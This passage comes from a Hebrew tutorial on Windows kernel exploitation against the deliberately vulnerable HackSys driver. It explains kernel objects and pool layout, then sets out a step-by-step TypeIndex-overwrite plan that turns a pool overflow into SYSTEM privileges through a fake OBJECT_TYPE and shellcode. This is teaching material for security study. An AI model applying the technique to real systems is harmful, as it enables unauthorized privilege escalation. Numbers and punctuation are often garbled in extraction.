

הסלמנו את ההרשאות שלנו בהצלחה . שווה לציין שבפועל, חולשות dereferencing null כבר כמעט ולא רלוונטיות, וזאת מכיוון שהחל מ8-Windows, מייקרוסופט מנעו את ההקצאה של העמוד הראשון בזיכרון הוירטואלי על ידי אפליקציות Mode-User. כמו כן, בוצע backporting להגנה עבור 64 7Windows .bit

### **Pool Overflow**

בסעיף זה, נדון בניצול חולשת ה-Overflow Pool שקיימת ב-TriggerPoolOverflow( שקוד ה-IOCTL שקורא לה הוא F22200x0), אך ראשית עלינו לרכוש ידע תיאורטי נוסף.

הקרנל של Windows הוא קרנל מונחה-אובייקטים: תהליכים, קבצים, תהליכונים, אירועים - כולם מיוצגים ברמת הקרנל כאובייקטים, והרכיב האחראי עליהם הוא ה-Manager Object( שמתייחסים אליו גם בתור Ob). כל קריאה ליצירת אובייקט חדש, כמו IoCrateDriver, תגיע בסופו של דבר לפונקציה הגנרית ObCreateObject, שאחראית על יצירת אובייקטים חדשים בקרנל.

ההגדרות של ה"מחלקות" על פיהן יוצרים אובייקטים נמצאות בטבלה בשם ObTypeIndexTable!nt.



להלן 0x10 האיברים הראשונים בטבלה (ב-guest שלנו):



שני האיברים הראשונים הם קבועים והם 00000000x0 ו0-b0b0xbad,0 בהתאמה. כל שאר האיברים הם מצביעים להגדות סוג האובייקט. סוג האובייקט מוגדר באמצעות מבנה בשם TYPE\_OBJECT\_. נבחן את המבנה:



בשדה Name יופיע שם המחלקה, השדה Index הוא האינדקס של המחלקה בטבלה ObTypeIndexTable, השדה Key מהווה את התג איתו יקצו זיכרון ב-pool המתאים. הפונקציה ObCreateObject מקבלת (בין היתר) מצביע ל-OBJECT TYPE הרלוונטי אשר ממנו אנו רוצים לייצר אובייקט חדש, ונעזרת במידע הזה על מנת ליצור את האובייקט.

שדה מעניין הוא השדה TypeInfo. נבחן את תוכנו:





בשדה הזה נמצא מידע קריטי על מימוש האובייקט, וכן מופיעים מספר מצביעים לפרוצדורות גנריות כמו CloseProcedure. המצביעים לפרוצדורות הללו משמשים את הקרנל על מנת לבצע באופן תקין פעולות כלליות עם האובייקטים, שעל כולם לתמוך בהם, כמו יצירת אובייקט, סגירת handle לאובייקט, מחיקת אובייקט ועוד. כך, לדוגמה, במידה ונרצה לבצע CloseHandle( מקוד Mode-User )על handle לאובייקט קרנלי מסוג מסוים, יקראו ה-OkayToCloseProcedure ולאחר מכן ה-CloseProcedure המוגדרים לו, על מנת לאפשר סגירה תקנית של ה-handle. הכתובת של פרוצדורה יכולה להיות גם ,0 ואז לא מנסים לקרוא לה. תת-שדה נוסף חשוב שקיים ב-TypeInfo הוא PoolType, אשר מציין את סוג ה-Pool בו יש להקצות את האובייקט )Paged או Paged-Non).

כפי שציינו בקצרה מוקדם יותר, ה-Pool הוא המקביל הקרנלי ל-Heap. מדובר במקום )רציף( בזיכרון ששמור למערכת ההפעלה וממופה למרחב הכתובות הוירטואלי של כל תהליך, והוא משמש את מערכת ההפעלה ודרייברים לשמירת מבני נתונים. כל Pool מוגדר בעזרת DESCRIPTOR\_POOL\_. מבחינת ההתנהגות ושיטת ההקצאה, ה-pool דומה מאוד ל-heap( במיוחד למימושים ישנים ודטרמיניסטיים יותר מהמימושים שקיימים במערכות הפעלה עדכניות יותר של מייקרוסופט). ישנן שתי התנהגויות של ה-Pool שחשובות לנו:

- **איחוד הקצאות חופשיות**: במידה ושתי הקצאות צמודות ב-pool משוחררות, ה-manager pool יאחד את ההקצאות לכדי הקצאה אחת משוחררת. כך, לדוגמה, אם קיימת הקצאה משוחררת )freed )של 40x0 בתים, ואחריה הקצאה מוקצית )allocated )של 30x0 בתים ומשחררים אותה, אז ההקצאות יאוחדו לכדי הקצאה חופשית של 70x0 בתים. פעולה כזו נקראת "coalescing".
- **העדפת הקצאה חופשית על פני הקצאה חדשה**: במידה ויש בקשה להקצאה באורך 70x0 בתים, אך קיימת הקצאה חופשית באורך 70x0 בתים ב-Pool, ה-manager pool יבחר לא להקצות זיכרון חדש, אלא להקצות מחדש את ההקצאה החופשית. בפועל, הדבר מסובך יותר וממומש באמצעות רשימות Lookaside ורשימות ListHeads. בהמשך נתעמק בהן, אבל כרגע נסתפק בלדעת שה- pool manager יעדיף להשתמש בהקצאה חופשית על פני ביצוע הקצאת זיכרון חדשה.

כמו כן, בדומה ל-heap, בתחילת כל הקצאה קיים header, וגודל ההקצאה המבוקש מעוגל לכפולה של 8 )ב-bit32), כך שבפועל ההקצאות גדולות יותר מההקצאות שמבקשים. ה-header מוגדר במבנה HEADER\_POOL\_, וגודלו )ב-bit32 )הוא 8 בתים.

קיימים שני סוגים של Pools Memory: Paged ו-Paged-Non. Paged-Non משמעו שהכתובות הוירטואליות שבו תמיד יימצאו בזיכרון הפיזי כל עוד הן מוקצות, בעוד ש-Paged לא מבטיח התנהגות זו. סוג ה-Pool מוגדר באמצעות ה-enum TYPE\_POOL( \_כפי שניתן לראות ב-PoolType.TypeIndex).



הקצאות זיכרון pool מתבצעות בעזרת הפונקציה ExAllocatePoolWithTag, שהחתימה שלה היא:



כאשר Tag הוא מחרוזת של עד ארבעה תווים, ומשמש בעיקר לדיבוג, לכן כדאי שכל תג יהיה ייחודי.

שחרור זיכרון pool מתבצע בעזרת ExFreePoolWithTag:



כאשר ה-Manager Object רוצה ליצור אובייקט חדש, לאחר מספר בדיקות ועיבודים על ה- TYPE\_OBJECT \_שמספקים לו, הוא קורא ל-ExAllocatePoolWithTag ומבקש ליצור את האובייקט ב-Pool המתאים )לפי מה שמצוין ב-PoolType.TypeIndex), עם התג אשר נמצא ב-Key.TYPE\_OBJECT\_. לאחר מכן, בתחילת ההקצאה הוא מוסיף headerים אופציונליים, כמו INFO\_QUOTA\_HEADER\_OBJECT\_, ולאחר מכן HEADER\_OBJECT\_. המבנה HEADER\_OBJECT \_מספק מידע אודות האובייקט. נבחן את המבנה:



השדה שמעניין אותנו הוא TypeIndex. השדה הזה הוא אינדקס לתוך הטבלה ObTypeIndexTable!nt. האינדקס הוא האינדקס בו יושב המצביע ל-TYPE\_OBJECT \_שמגדיר את סוג האובייקט.



לאחר ה-HEADER\_OBJECT\_, קיים האובייקט עצמו. התרשים הבא, שלקוח מהאתר com.codemachine, ממחיש כיצד נראות הקצאות pool של אובייקטים:



@ 2010 CodeMachine Inc. All Rights Reserved

בתרשים מצוינים "Headers Optional "כ-header-ים שיכולים להיות ממוקמים לפני HEADER\_OBJECT\_. ציינו את הקיום שלהם קודם, ועכשיו נרחיב את הדיון עליהם. קיימים header-ים נוספים שיכולים להיות ממוקמים לפני ה-HEADER\_OBJECT\_, והגודל שלהם וסדרם הוא קבוע.

על מנת לקבוע אילו מהם קיימים, קיים ב-HEADER\_OBJECT \_השדה InfoMask, והוא מכיל ביט אחד עבור כל header אופציונלי שקיים. להלן הביטים, השמות והגדלים הרלוונטיים של השדות )לקוח מהאתר :)codemachine.com





הסדר, כאמור, הוא קבוע. להלן סקיצה המתארת את הסדר בו יכולים להופיע המבנה. גם הסקיצה הזו לקוחה מ-org.codemachine. הבלוקים האפורים הם חלקים מה-HEADER\_OBJECT\_:



זה הרבה מידע תיאורטי, ננסה להבין אותו באמצעות דוגמה. ניעזר בפונקציה CreateFile, ונשיג handle לדרייבר אותו אנו סוקרים במאמר. לאחר מכן, נדפיס את הערך של ה-handle, וניעזר ב-windbg על מנת לחקור אותו. נריץ את התכנית:



ה-handle לדרייבר שלנו הוא C1x.0 עלינו לשנות את ההקשר של ה-kd לתהליך exe.hacksys על מנת לבחון את ה-handle. על מנת לעשות זאת, נריץ "0 0 process "!על מנת להציג מידע אודות כל התהליכים. לאחר מכן, נריץ "<address <process. "עם הכתובת של התהליך, ואז נריץ "C1x0 handle"! על מנת לבחון את ה-handle:

> PROCESS 85760668 SessionId: 1 Cid: 02f8 Peb: 7ffd5000<br>DirBase: 3f0a4500 ObjectTable: 963519f8 HandleCount: Parente Image: hacksys.exe 1: kd> .process 85760b68 1: kd> .process 85760b68<br>Implicit process is now 85760b68<br>WARNING: .cache forcedecodeuser is not enabled<br>1: kd> !handle Ox1C PROCESS 85760b68 SessionId: 1 Cid: 02f8 Peb: <u>7ffd5000</u> Parente<br>DirBase: 3f0a4500 ObjectTable: 963519f8 HandleCount: 7. Image: hacksys.exe Handle table at 963519f8 with 7 entries in use 001c: Object: 85e905d8 GrantedAccess: 0012019f Entry: 930c0038<br>Object: 85e905d8 Type: (851d8b90) File<br>ObjectHeader: 85e905c0 (new version) HandleCount: 1 PointerCount: 1

ניתן לראות שהאובייקט מתחיל בכתובת 8d905e85x,0 אבל ה-header שלו נמצא ב0-c905e85x.0 כמו כן, WinDbg כבר הסיק שהאובייקט הוא קובץ.



נראה זאת בעצמינו בעזרת בחינת ה-HEADER\_OBJECT\_, ולאחר מכן בחינת ה-\*TYPE\_OBJECT\_

:\_OBJECT\_HEADER.TypeIndex-שב באינדקס



נמצא את ה-header pool המתאים בעזרת <addr <pool!, כאשר addr היא הכתובת של האובייקט:



אכן ניתן לראות שהתג של ההקצאה הוא File, ושהזיכרון כרגע בשימוש. שמונת הבתים הראשונים החל מהכתובת 0a905e85x0 הם ה-HEADER\_POOL\_. אחריהם, ועד ה-HEADER\_OBJECT\_, קיימים ה headerים האופציונליים.

כפי שראינו, הערך של InfoMask ב-HEADER\_OBJECT \_הרלוונטי הוא xC,0 ובייצוג בינארי: 1100x,0 כלומר קיימים ה-headerים INFO\_HANDLE\_HEADER\_OBJECT( \_שאורכו 8x0 )ו- OBJECT HEADER QUOTA INFO (שאורכו 20x10). אם נחבר את כל אורכי ה-headerים הללו, נקבל 20x,0 וזהו אכן ההפרש בין הכתובות 0a905e85x0( תחילת הזיכרון המוקצה( ו0-c905e85x0( תחילת ה- .)\_OBJECT\_HEADER



כעת, לאחר שצברנו מספיק ידע תיאורטי אודות אובייקטים בקרנל ו-Pools Kernel, נוכל לדון בניצול המבנים. נסקור שוב את המבנה TYPE\_OBJECT\_, ונתמקד בעיקר ב-TypeInfo שההגדרה שלו נמצאת במבנה INITIALIZER\_TYPE\_OBJECT\_. כפי שראינו, כל מחלקה יכולה להגדיר מספר פרוצדורות שיקראו בעת פעולות כמו סגירת handle לאובייקט. נבחן את ה-TYPE\_OBJECT \_שמגדיר את File, לדוגמה, ונראה אילו פרוצדורות הוא מגדיר:



נבחן את הפרוצדורה CloseProcedure: היא נמצאת בשימוש ומצביעה ל-IopCloseFile!nt. אם נקרא ל- CloseHandle על handle לאובייקט מסוג קובץ, הפונקציה הזו תיקרא משום שהיא מצוינת כ- CloseProcedure לאובייקטים מסוג File. נוכיח טענה זו על ידי הוספת קריאה ל-CloseHandle עם ה handle לדרייבר (בתכנית בה השתמשנו קודם), ונגדיר נקודת עצירה ב-IopCloseFile בעזרת הפקודה "IopCloseFile!nt bp". נריץ ונראה שאכן נקודת העצירה תקפוץ, ואם נבחן את ה-backtrace נראה שהיא עלתה מ-CloseHandle:



מה יקרה אם במקום הכתובת של IopCloseFile!nt נמקם כתובת אחרת? נערוך את הזיכרון בעזרת windbg כך שהכתובת אליה יצביע CloseProcedure תהיה 41414141x,0 ונבחן את התוצאה:



מעולה, אז אם נצליח לשלוט ב-TYPE\_OBJECT \_של אובייקט קרנלי אליו יש לנו handle פתוח מה--User Mode, ונקרא ל-CloseHandle איתו, נוכל להשתלט על הריצה ולהריץ קוד ב-Mode-Kernel, נותר רק להבין כיצד נוכל לעשות זאת.

נחזור ל-Pool: כפי שראינו, בכל הקצאת pool של אובייקט, לאחר ה-HEADER\_POOL \_וה-headerים האופציונליים, יופיע ה-HEADER\_OBJECT\_, בו השדה TypeIndex שמצביע לאינדקס של הגדרת סוג האובייקט ב-ObTypeIndexTable!nt. כמו כן, ראינו שהאיבר הראשון ב-ObTypeIndexTable!nt הוא 0x00000000. מצלצל מוכר? ☺



אם נצליח להוביל למצב שהקצאת Pool שאנו יכולים לבצע overflow ממנה נמצאת בדיוק לפני אובייקט קרנלי אליו יש לנו handle פתוח מה-Mode-User ואנו יכולים לסגור אותו עם CloseHandle, נוכל לבצע את סדרת הפעולות הבאות:

- .1 נמפה את העמוד בזיכרון שמתחיל בכתובת ,0 כפי שעשינו ב-Dereference Pointer Null.
- .2 נמקם בו TYPE\_OBJECT \_פיקטיבי, כך ש-CloseProcedure.TypeInfo מצביע ל-shellcode שלנו.
- .3 נבצע overflow להקצאה בה יושב האובייקט אליו יש לנו handle פתוח, ונדרוס את כל המבנים בצורה ששומרת על מצבם הקודם, חוץ מהשדה TypeIndex ב-HEADER\_OBJECT\_, אשר את ערכו נאפס.
- .4 בעת הקריאה ל-CloseHandle, ה-Manager Object יבין שמדובר באובייקט שה-TypeIndex שלו הוא ,0 ויפנה ל-TYPE\_OBJECT \_שהמצביע אליו נמצא בכתובת 0 ב-ObTypeIndexTable!nt.
	- 5. מכיוון ש-CloseProcedure לא מאופס, ה-Object Manager יקרא לפונקציה שלנו.
		- SYSTEM .6

שיטת הניצול שהצגנו נקראת DKOHM - **M**anipulation **H**eader **O**bject **K**ernel **D**irect. ספציפית, ביצענו .Pool Overflows לניצול מוכרת שיטה היא DKOHM .TypeIndex Overwrite

על בסיס הידע התאורטי הזה, ננסה להבין כיצד לנצל את TriggerPoolOverflow. נבחן את הפונקציה )ב- :)pseudocode

